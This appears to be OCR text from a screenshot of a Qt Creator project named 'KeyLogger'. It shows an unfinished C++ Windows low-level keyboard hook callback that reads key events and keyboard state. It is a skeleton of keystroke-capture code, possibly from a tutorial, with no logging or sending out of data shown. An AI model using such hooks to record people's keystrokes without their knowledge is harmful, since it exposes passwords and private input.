 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 28, Col: 5
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
13 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lP
14 {
15 //WPARAM is WM_KEYDOWN, WM_KEYUP, WM_SYSKEYDOWN, or WM_SYSKEYUP
16 //LPARAM is the key information
17
18 qDebug() << "Key Pressed!";
19
20 //Get the key information
21 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
22
23 wchar_t buffer[5];
24
25 //get the keyboard state
26 BYTE keyboard_state[256];
27 GetKeyboardState(keyboard_state);
28
29
30 return CallNextHookEx(hHook, nCode, wParam, lParam);
31 }
32
33 int main(int argc, char *argv[])
34 {
35 QCoreApplication a(argc, argv);
36
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output